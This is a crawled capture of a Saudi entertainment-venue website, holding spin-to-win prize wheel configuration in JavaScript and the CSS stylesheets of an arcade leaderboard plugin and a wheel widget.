var spinitem = {"my_arr":"{\"colorArray\":[\"#544191\",\"#e51c6a\",\"#65c1d1\",\"#fae81b\",\"#df3b8c\",\"#856aab\",\"#3461aa\",\"#ec6da0\",\"#3461aa\",\"#2b2a62\"],\"segmentValuesArray\":[{\"probability\":0,\"type\":\"string\",\"value\":\"1000 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_1_count\",\"userData\":{\"score\":\"1000 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"500 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_2_count\",\"userData\":{\"score\":\"500 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"250 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_3_count\",\"userData\":{\"score\":\"250 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":0,\"type\":\"string\",\"value\":\"100 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_4_count\",\"userData\":{\"score\":\"100 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":4,\"type\":\"string\",\"value\":\"50 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_5_count\",\"userData\":{\"score\":\"50 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":10,\"type\":\"string\",\"value\":\"45 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_6_count\",\"userData\":{\"score\":\"45 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":16,\"type\":\"string\",\"value\":\"40 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_7_count\",\"userData\":{\"score\":\"40 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"30 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_8_count\",\"userData\":{\"score\":\"30 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":24,\"type\":\"string\",\"value\":\"20 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_9_count\",\"userData\":{\"score\":\"20 \\u0631\\u064a\\u0627\\u0644\"}},{\"probability\":23,\"type\":\"string\",\"value\":\"15 \\u0631\\u064a\\u0627\\u0644\",\"win\":false,\"resultText\":\"result_10_count\",\"userData\":{\"score\":\"15 \\u0631\\u064a\\u0627\\u0644\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
var popupspin1 = {"my_arr":"{\"colorArray\":[\"#fae81b\",\"#df3b8c\",\"#65c1d1\",\"#544191\",\"#fae81b\",\"#df3b8c\",\"#1079bc\",\"#ec6da0\"],\"segmentValuesArray\":[{\"probability\":29,\"type\":\"string\",\"value\":\"Boost party\",\"win\":false,\"resultText\":\"Boost party\",\"userData\":{\"score\":\"Boost party\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art3.png\"}},{\"probability\":29,\"type\":\"string\",\"value\":\"Bowling lounge\",\"win\":false,\"resultText\":\"Bowling lounge\",\"userData\":{\"score\":\"Bowling lounge\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/08\\\/art2.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Stuntman Jump\",\"win\":false,\"resultText\":\"Stuntman Jump\",\"userData\":{\"score\":\"Stuntman Jump\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-9logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"F1 Racing\",\"win\":false,\"resultText\":\"F1 Racing\",\"userData\":{\"score\":\"F1 Racing\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-8logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Super Keeper\",\"win\":false,\"resultText\":\"Super Keeper\",\"userData\":{\"score\":\"Super Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2
body_size: 2479
content:

.ctl-fixed{
    position: fixed!important;
}

.ctl-clear{
    clear : both;
}
.ctl-table{
    display : table;
    width: 100%;
}
.ctl-row{
    display : table-row;
}
.ctl-td{
    display : table-cell;
}
.ctl-underlined{
    text-decoration: underline;
}

.ctl-no-border-radius{
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.ctl-hidden{
    display:none !important;
}
.ctl-visible{
    display:block;
}

.ctl-block{
    display:block;
}

.ctl-right{
    float: right;
}
.ctl-left{
    float: left;
}

.ctl-full-width{
    width: 100%;
}

.ctl-align-right{
    text-align: right;
}
.ctl-align-left{
    text-align: left;
}
.ctl-align-center{
    text-align: center;
}

.ctl-inline{
    display: inline;
}

.ctl-margin-left-none{
    margin-left: 0px;
}

.ctl-noselect{
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.ctl-ani-hack{
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;

    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline: none;
    -webkit-tap-highlight-color: transparent; /* mobile webkit */
}

.ctl-nopadding{
    padding: 0px;
}

.ctl-overflow-visible{
    overflow: visible !important;
}

.ctl-bg-white{
    background-color: #fff;
}

.ctl-position-relative{
    position: relative;
}

.ctl-col-12{
    width: 100%;
}

.ctl-col-6{
    width: 50%;
}

.ctl-col-1{
    width: 12%;
}

.ctl-col-2{
    width: 16.66666%;
}

.ctl-col-3{
    width: 25%;
}

.ctl-col-4{
    width: 33.33333%;
}

.ctl-col-6{
    width: 50%;
}

.ctl-col-8{
    width: 66.66666%;
}

.ctl-arcade-lite-text-left{
    text-align: left;
}

.ctl-arcade-lite-text-right{
    text-align: right;
}

.ctl-arcade-lite-text-center{
    text-align: center;
}



/***********************/
*{
    outline: 0;
}

*:focus {
    outline: 0;
    outline: none !important;
}


.ctl-arcade-lite-admin-message-green{
    color: #00815e;
    font-weight: bold;
    line-height: 25px;
    display: inline-block;
}

.ctl-arcade-lite-admin-message-red{
    color: #e00;
    font-weight: bold;
    text-decoration: underline;
    display: inline-block;
}


/*************************/

.ctl-arcade-lite-btn {
    background: #00815e;
    border: 2px solid #00815e;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    text-shadow: 1px 1px 1px #000;

    font-size: 16px;
    padding: 8px 18px 8px 18px;
    text-decoration: none;

    display: inline-block;
    cursor: pointer;

   /* font-family: Oswald, sans-serif; */
    font-weight: bold;
    text-transform: uppercase;

    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    margin-bottom: 10px;
}

.ctl-arcade-lite-btn:hover {
    background: #009970;
    border: 2px solid #009970;
    text-decoration: none;
}

.ctl-arcade-lite-btn:active, .ctl-arcade-lite-btn:focus {
    border: 2px solid #00815e;
    position:relative;
    top:1px;
    text-shadow: 0px 0px 1px #000;
}

.ctl-arcade-lite-btn, .ctl-arcade-lite-btn:hover, .ctl-arcade-lite-btn:active, .ctl-arcade-lite-btn:focus {
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);

    color: #fff !important;
}

.ctl-arcade-lite-btn-mini{
    font-size: 13px;
    padding: 2px 10px 2px 10px;
    line-height: 13px !important;
}



.ctl-arcade-lite-rank-col{
    padding: 5px;
    display: table-cell;
}

.ctl-arcade-lite-rank-header, .ctl-arcade-lite-rank-row{
    width: 100%;
    overflow: auto;
    position: relative;
    display: table;
}

.ctl-arcade-lite-rank-row:after, .ctl-arcade-lite-rank-header:after,
.ctl-arcade-lite-rank-row:before, .ctl-arcade-lite-rank-header:before{
    clear: both;
    content: "";
}

.ctl-arcade-lite-rank-header{
    font-weight: bold;
    font-size: 14px;
    color: #fff;

    background-color: #f00;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-row{
    font-weight: normal;
    font-size: 12px;
    color: #fff;

    text-shadow: 1px 1px 1px #fff;
}


.ctl-arcade-lite-rank-table{
    background-color: #006699;
    text-shadow: 1px 1px 1px #000;

    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;

    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
}

.ctl-arcade-lite-rank-table p{
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;

    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0px !important;
    width: 100%;
}

.ctl-arcade-lite-rank-table p, .ctl-arcade-lite-rank-header{
    text-transform: uppercase;
   /* font-family: Oswald, sans-serif; */
    padding-left: 5px;
    padding-right: 5px;
}

.ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #aaa;
    cursor: pointer;
}

.ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #555;
}

.ctl-arcade-lite-rank-row:hover{
    background-color: #fff !important;
}
.ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #111;
}

.ctl-arcade-lite-rank-filters li{
    display: inline-block;
    list-style: none;

    margin-left: 5px !important;

    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    margin-bottom: 5px !important;
}

.ctl-arcade-lite-rank-filters li:first-child{
    margin-left: 0px !important;
}

.ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:last-child, .ctl-arcade-lite-rank-body,
.ctl-arcade-lite-rank-table, .ctl-arcade-lite-rank-table .ctl-arcade-lite-rank-no-scores{
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-left-radius: 5px;

    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    border-bottom-right-radius: 5px;
}

.ctl-arcade-lite-rank-filters ul{
    text-align: right;
    margin-top: 10px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
}

.ctl-arcade-lite-rank-table {
    border: 1px solid #000;
}

.ctl-arcade-lite-rank-table .ctl-arcade-lite-rank-no-scores{
    color: #f00;
    font-size: 14px;
    background-color: #fff;
    text-shadow: none;
}


.ctl-arcade-lite-rank-table p, .ctl-arcade-lite-rank-header{
    box-sizing: border-box;
}

.ctl-arcade-lite-game-iframe{
    margin-bottom: 0px !important;
    background-color: #fff;
}



.ctl-arcade-lite-game-iframe-wrapper{
    position: relative;
    margin-bottom: 15px !important;
    text-align: center;
    line-height: 0px !important;
}

.ctl-arcade-lite-dlg-ad{
    background-color: #fff;
    clear: both;
    line-height: 0px;
    text-align: center;
}

.ctl-arcade-lite-dlg-ad iframe{
    margin-bottom: 0px !important;
    max-width: none !important;
}

.ctl-arcade-lite-rank-container{
    margin-bottom: 15px;
}


.ctl-arcade-lite-rank-row{
  /*  font-family: Droid Serif, serif; */
}




/* GREEN */

.ctl-arcade-lite-admin-rank-preview-green span:first-child{
    background-color: #00815e;
}
.ctl-arcade-lite-admin-rank-preview-green span:last-child{
    background-color: #009970;
}

.ctl-arcade-lite-rank-table-green{
    border-color: #00815e;
    background-color: #00815e;
}
.ctl-arcade-lite-rank-header-green{
    background-color: #009970;
    border-bottom: 1px solid #00815e;
}
.ctl-arcade-lite-btn-green{
    background: #00815e;
    border-color: #00815e;
}
.ctl-arcade-lite-btn-green:hover {
    background: #009970;
    border-color: #009970;
}
.ctl-arcade-lite-btn-green:active, .ctl-arcade-lite-btn-green:focus {
    border-color: #00815e;
}

.ctl-arcade-lite-rank-table-green .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-green .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-green .ctl-arcade-lite-rank-row:hover{
    background-color: #009970 !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-green .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/* RED */

.ctl-arcade-lite-admin-rank-preview-red span:first-child{
    background-color: #aa0000;
}
.ctl-arcade-lite-admin-rank-preview-red span:last-child{
    background-color: #CC0000;
}

.ctl-arcade-lite-rank-table-red{
    border-color: #aa0000;
    background-color: #aa0000;
}
.ctl-arcade-lite-rank-header-red{
    background-color: #CC0000;
    border-bottom: 1px solid #aa0000;
}
.ctl-arcade-lite-btn-red{
    background: #aa0000;
    border-color: #aa0000;
}
.ctl-arcade-lite-btn-red:hover {
    background: #CC0000;
    border-color: #CC0000;
}
.ctl-arcade-lite-btn-red:active, .ctl-arcade-lite-btn-red:focus {
    border-color: #aa0000;
}


.ctl-arcade-lite-rank-table-red .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-red .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-red .ctl-arcade-lite-rank-row:hover{
    background-color: #CC0000 !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-red .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/* ORANGE */
.ctl-arcade-lite-admin-rank-preview-orange span:first-child{
    background-color: #f15100;
}
.ctl-arcade-lite-admin-rank-preview-orange span:last-child{
    background-color: #FF640E;
}

.ctl-arcade-lite-rank-table-orange{
    border-color: #f15100;
    background-color: #f15100;
}
.ctl-arcade-lite-rank-header-orange{
    background-color: #FF640E;
    border-bottom: 1px solid #f15100;
}
.ctl-arcade-lite-btn-orange{
    background: #f15100;
    border-color: #FF640E;
}
.ctl-arcade-lite-btn-orange:hover {
    background: #FF640E;
    border-color: #FF640E;
}
.ctl-arcade-lite-btn-orange:active, .ctl-arcade-lite-btn-orange:focus {
    border-color: #f15100;
}


.ctl-arcade-lite-rank-table-orange .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-orange .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-orange .ctl-arcade-lite-rank-row:hover{
    background-color: #FF640E !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-orange .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/* PINK */
.ctl-arcade-lite-admin-rank-preview-pink span:first-child{
    background-color: #D10095;
}
.ctl-arcade-lite-admin-rank-preview-pink span:last-child{
    background-color: #FF00B6;
}

.ctl-arcade-lite-rank-table-pink{
    border-color: #D10095;
    background-color: #D10095;
}
.ctl-arcade-lite-rank-header-pink{
    background-color: #FF00B6;
    border-bottom: 1px solid #D10095;
}
.ctl-arcade-lite-btn-pink{
    background: #D10095;
    border-color: #D10095;
}
.ctl-arcade-lite-btn-pink:hover {
    background: #FF00B6;
    border-color: #FF00B6;
}
.ctl-arcade-lite-btn-pink:active, .ctl-arcade-lite-btn-pink:focus {
    border-color: #D10095;
}


.ctl-arcade-lite-rank-table-pink .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-pink .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-pink .ctl-arcade-lite-rank-row:hover{
    background-color: #FF00B6 !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-pink .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}


/* VIOLET */
.ctl-arcade-lite-admin-rank-preview-violet span:first-child{
    background-color: #9200D1;
}
.ctl-arcade-lite-admin-rank-preview-violet span:last-child{
    background-color: #B200FF;
}

.ctl-arcade-lite-rank-table-violet{
    border-color: #9200D1;
    background-color: #9200D1;
}
.ctl-arcade-lite-rank-header-violet{
    background-color: #B200FF;
    border-bottom: 1px solid #9200D1;
}
.ctl-arcade-lite-btn-violet{
    background: #9200D1;
    border-color: #9200D1;
}
.ctl-arcade-lite-btn-violet:hover {
    background: #B200FF;
    border-color: #B200FF;
}
.ctl-arcade-lite-btn-violet:active, .ctl-arcade-lite-btn-violet:focus {
    border-color: #9200D1;
}


.ctl-arcade-lite-rank-table-violet .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-violet .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-violet .ctl-arcade-lite-rank-row:hover{
    background-color: #B200FF !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-violet .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/* GRAY */
.ctl-arcade-lite-admin-rank-preview-gray span:first-child{
    background-color: #5b5b5b;
}
.ctl-arcade-lite-admin-rank-preview-gray span:last-child{
    background-color: #959595;
}

.ctl-arcade-lite-rank-table-gray{
    border-color: #5b5b5b;
    background-color: #5b5b5b;
}
.ctl-arcade-lite-rank-header-gray{
    background-color: #959595;
    border-bottom: 1px solid #5b5b5b;
}
.ctl-arcade-lite-btn-gray{
    background: #5b5b5b;
    border-color: #5b5b5b;
}
.ctl-arcade-lite-btn-gray:hover {
    background: #959595;
    border-color: #959595;
}
.ctl-arcade-lite-btn-gray:active, .ctl-arcade-lite-btn-gray:focus {
    border-color: #5b5b5b;
}


.ctl-arcade-lite-rank-table-gray .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-gray .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-gray .ctl-arcade-lite-rank-row:hover{
    background-color: #959595 !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-gray .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/* BLUE */
.ctl-arcade-lite-admin-rank-preview-blue span:first-child{
    background-color: #006DFF;
}
.ctl-arcade-lite-admin-rank-preview-blue span:last-child{
    background-color: #4C99FF;
}

.ctl-arcade-lite-rank-table-blue{
    border-color: #006DFF;
    background-color: #006DFF;
}
.ctl-arcade-lite-rank-header-blue{
    background-color: #4C99FF;
    border-bottom: 1px solid #006DFF;
}
.ctl-arcade-lite-btn-blue{
    background: #006DFF;
    border-color: #006DFF;
}
.ctl-arcade-lite-btn-blue:hover {
    background: #4C99FF;
    border-color: #4C99FF;
}
.ctl-arcade-lite-btn-blue:active, .ctl-arcade-lite-btn-blue:focus {
    border-color: #006DFF;
}


.ctl-arcade-lite-rank-table-blue .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row{
    background-color: #fff;
    color: #111;
}
.ctl-arcade-lite-rank-table-blue .ctl-arcade-lite-rank-body .ctl-arcade-lite-rank-row:nth-child(odd){
    background-color: #eee;
}
.ctl-arcade-lite-rank-table-blue .ctl-arcade-lite-rank-row:hover{
    background-color: #4C99FF !important;
    text-shadow: 1px 1px 1px #000;
}
.ctl-arcade-lite-rank-table-blue .ctl-arcade-lite-rank-row:hover .ctl-arcade-lite-rank-col{
    color: #fff;
}

/*********** RATINGS ***********/

.ctl-arcade-lite-rating-container{
    margin: 15px 0px;
}

.ctl-arcade-lite-rating-container div{
    display: inline;
}

.ctl-arcade-lite-stars{
    margin-right: 5px;
    cursor: pointer;
}

.ctl-arcade-lite-stars span{
    cursor: pointer;
    color: #ec6b15;
    font-size: 18px;
    text-shadow: 1px 1px 0px rgba(0,0,0,0.2);
}

.ctl-arcade-lite-num-votes{
    font-size: 16px;
    color: #ec6b15;

    /*font-family: Oswald, sans-serif;*/
    font-weight: normal;
    text-transform: uppercase;

    text-shadow: 1px 1px 0px rgba(0,0,0,0.2);
}

/******* DIALOG ********/

.ctl-arcade-lite-dlg-wrapper,
.ctl-arcade-lite-share-dlg-wrapper,
.ctl-arcade-lite-loading-dlg-wrapper,
.ctl-arcade-lite-ads-dlg-wrapper{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
}

.ctl-arcade-lite-loading-dlg-wrapper .ctl-arcade-lite-dlg-content{
    text-align: center;
}

.ctl-arcade-lite-loading-dlg-wrapper i{
    margin-top: 30px;
    display: block;
}

.ctl-arcade-lite-dlg-block{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: rgba(0,0,0,0.5);

    cursor: pointer;
}


.ctl-arcade-lite-dlg-content{
    position: absolute;
    margin: 0px auto;

    display: block;

    top: 50%;
    left: 50%;

    transform: translate(-50%, -50%);

    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;

    background-color: #fff;

    padding: 15px;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    min-width: 200px;
    min-height: 100px;


    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
}

.ctl-arcade-lite-dlg-content .icon-arrows-cw{

}

.ctl-arcade-lite-dlg-close{
    position: absolute;

    top: 5px;
    right: 5px;

    padding: 2px;
    font-size: 18px;

    cursor: pointer;
}

.ctl-arcade-lite-dlg-close:hover{
    color: #666;
    top: 6px;
}

.ctl-arcade-lite-dlg-content h2{
    /* font-family: Oswald, sans-serif; */
    font-size: 20px !important;
    margin-bottom: 16px !important;
    margin-top: 5px !important;

    padding: 5px;
    text-transform: uppercase;
    text-align: center;
}
.ctl-arcade-lite-dlg-content p{
    /*font-family: 'Droid Serif', serif; */
    font-size: 14px;
    line-height: 14px;

    background-color: #efefef;
    padding: 10px;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.ctl-arcade-lite-dlg-footer{
    margin-top: 10px;
    text-align: right;
    border-top: 1px solid #ccc;
    padding-top: 10px;
}

.ctl-arcade-lite-dlg-footer .ctl-arcade-lite-btn{
    margin-left: 5px;
    font-weight: bold;
}

.ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-block{
    cursor: auto;
}

.ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-content{
    padding: 0px !important;
    background-color: transparent;
    box-shadow: none;
}

.ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-close{
    background-color: #fff;
    position: relative;
    top:  auto;
    right: auto;
    float: right;
    visibility: hidden;
    bottom: 0px;

    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-close:hover{
    top:  auto;
}

.ctl-arcade-lite-ads-dlg-wrapper p{
    margin:  0px !important;
    padding: 2px !important;
    font-size: 11px !important;
    visibility: hidden;

    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;

    -webkit-border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

.ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-content{
    display: none;
}


.ctl-arcade-lite-dlg-fixed{
    position: fixed !important;
    top: 0px !important;
    left: 0px !important;
    z-index: 99999999 !important;
}



@media (max-width: 349px){
    .ctl-arcade-lite-share-dlg-wrapper .ctl-arcade-lite-dlg-content,
    .ctl-arcade-lite-loading-dlg-wrapper .ctl-arcade-lite-dlg-content,
    .ctl-arcade-lite-dlg-wrapper .ctl-arcade-lite-dlg-content{
        width: -moz-calc(100% - 60px);
        width: -webkit-calc(100% - 60px);
        width: -o-calc(100% - 60px);
        width: calc(100% - 60px);

        margin-left: 15px;
        margin-right: 15px;

        left: 0px;
        transform: translate(0%, -50%);

        min-width: 0px;
    }

    .ctl-arcade-lite-ads-dlg-wrapper .ctl-arcade-lite-dlg-content{
        width: -moz-calc(100% - 10px);
        width: -webkit-calc(100% - 10px);
        width: -o-calc(100% - 10px);
        width: calc(100% - 10px);

        margin-left: 5px;
        margin-right: 5px;

        left: 0px;
        transform: translate(0%, -50%);

        min-width: 0px;
    }

}



--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0
body_size: 636
content:
/*!
 * superWheel v1.0
 * https://22codes.com/
 *
 * Released under Codecanyon Standard license
 * https://codecanyon.net/licenses/standard
 *
 */
.superWheel {
	position: relative;
